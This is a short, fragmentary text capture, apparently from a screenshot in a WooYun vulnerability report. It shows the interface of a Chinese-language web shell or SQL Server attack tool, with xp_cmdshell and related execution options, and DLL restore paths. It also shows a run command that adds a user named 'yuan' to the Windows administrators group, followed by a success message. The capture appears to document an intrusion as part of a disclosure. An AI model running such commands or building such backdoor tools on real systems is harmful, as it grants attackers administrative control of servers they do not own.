 SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令： net localgroup administrators yuan /add
XP_CMDSHELL OASHELL JOBSHELL DIYSHELL SESHELL c:\winnt\system3
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll
命令成功完成。
www.wooyun.org